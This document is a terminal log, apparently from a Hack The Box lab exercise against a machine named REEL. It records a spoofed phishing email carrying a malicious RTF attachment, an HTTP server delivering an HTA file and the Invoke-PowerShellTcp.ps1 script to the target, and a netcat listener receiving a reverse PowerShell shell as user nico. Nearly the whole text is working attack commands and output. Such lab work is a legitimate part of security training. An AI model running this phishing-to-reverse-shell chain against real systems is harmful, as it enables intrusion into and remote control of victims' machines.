 [~/Desktop/HTB]$ sendEmail -f arsene@megabank.com -t nico@megabank.com -u "Evil RTF" -m "Please give me shell" -a shell.rtf -s 10.10.10.77 -v
May 30 16:56:44 kali sendEmail[4463]: DEBUG => Connecting to 10.10.10.77:25
May 30 16:56:44 kali sendEmail[4463]: DEBUG => My IP address is: 10.10.16.12
May 30 16:56:45 kali sendEmail[4463]: SUCCESS => Received: 220 Mail Service ready
May 30 16:56:45 kali sendEmail[4463]: INFO => Sending: EHLO kali
May 30 16:56:45 kali sendEmail[4463]: SUCCESS => Received: 250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
May 30 16:56:45 kali sendEmail[4463]: INFO => Sending: MAIL FROM:<arsene@megabank.com>
May 30 16:56:45 kali sendEmail[4463]: SUCCESS => Received: 250 OK
May 30 16:56:45 kali sendEmail[4463]: INFO => Sending: RCPT TO:<nico@megabank.com>
May 30 16:56:45 kali sendEmail[4463]: SUCCESS => Received: 250 OK
May 30 16:56:45 kali sendEmail[4463]: INFO => Sending: DATA
May 30 16:56:45 kali sendEmail[4463]: SUCCESS => Received: 354 OK, send.
May 30 16:56:45 kali sendEmail[4463]: INFO => Sending message body
May 30 16:56:45 kali sendEmail[4463]: Setting content-type: text/plain
May 30 16:56:45 kali sendEmail[4463]: DEBUG => Sending the attachment [shell.rtf]
May 30 16:56:57 kali sendEmail[4463]: SUCCESS => Received: 250 Queued (12.234 seconds)
May 30 16:56:57 kali sendEmail[4463]: Email was sent successfully! From: <arsene@megabank.com> To: <nico@megabank.com> Subject: [Evil RTF] Attachment(s): [shell.rtf] Ser
ver: [10.10.10.77:25]
[~/Desktop/HTB]$
Keyboard interrupt received, exiting.
kali:HTB #
kali:HTB # cp /var/www/html/winpriv/Invoke-PowerShellTcp.ps1 .
kali:HTB # python3 -m http.server80
/usr/bin/python3: No module named http.server80
kali:HTB # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.77 - - [30/May/2021 16:57:08] "GET /WindDef_WebInstall.hta HTTP/1.1" 200 -
10.10.10.77 - - [30/May/2021 16:57:10] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
[kali:HTB]
[root]# rlwrap nc -lvp 4444
listening on [any] 4444 ...
10.10.10.77: inverse host lookup failed: Unknown host
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.77] 54611
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
htb\nico
PS C:\Windows\system32>